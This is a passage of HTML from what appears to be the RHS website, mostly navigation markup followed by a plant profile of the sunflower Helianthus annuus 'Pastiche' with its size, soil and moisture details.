                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="165518" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Annual Biennial</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Bedding</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Helianthus</em> <em>annuus</em> 'Pastiche'</span><ul _ngcontent-serverapp-c1841723311 class="list-inline list-unstyled inline-block u-m-l-2 ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg" alt="RHS AGM" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight">The <a href="https://www.rhs.org.uk/plants/trials-awards" target="_blank">RHS Award of Garden Merit (AGM)</a> helps gardeners choose the best plants for their garden.</span>  </div></div></popover-content></li><!----><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS_Bee_YELLOW-REGISTERED.png" alt="RHS Plants for pollinators" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">RHS Plants for Pollinators plants</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>This plant will provide nectar and pollen for bees and the many other types of pollinating insects.</em></p><p _ngcontent-serverapp-c1841723311> It is included in an evolving list of plants carefully researched and chosen by RHS experts. Divided into 3 groups these lists, linked below, are maintained by a team of RHS staff and are reviewed annually. </p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-garden-plants.pdf" target="_self">Garden Plants</a></li><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-wildflowers.pdf" target="_self">Wildflowers</a></li><li _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 href="https://www.rhs.org.uk/science/pdf/conservation-and-biodiversity/wildlife/plants-for-pollinators-plants-of-the-world.pdf" target="_self">Plants of the World</a></li></ul></span>  </div></div></popover-content></li><!----></ul><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">sunflower 'Pastiche'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">'Pastiche' is a branching annual with single, dark-centred flowers 8-15cm across, in shades of light and deep yellow, orange-red and mahogany</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS 2000</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0026360_12774.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 1–1.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 1–2 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.5–1 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 